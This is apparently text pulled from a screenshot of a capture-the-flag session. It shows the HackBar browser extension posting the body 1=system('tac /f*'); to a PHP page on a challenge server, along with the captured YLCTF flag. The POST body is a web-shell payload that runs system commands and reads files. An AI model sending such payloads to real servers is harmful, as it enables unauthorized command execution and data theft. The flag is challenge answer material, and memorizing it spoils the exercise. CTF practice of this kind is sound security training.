 不安全 challenge.yuanloo.com:37571/1.php
Gmail YouTube 地图 BUUCTF在线评测 CSDN - 专业开发者... TryHackMe | From... ctf.show 玄机 - EDI
[2024-10-25 11:50:23] [INFO] YLCTF{35563c5a-80a0-4674-9b3d-e9632da750ce}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://challenge.yuanloo.com:37571/1.php
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
1=system('tac /f*');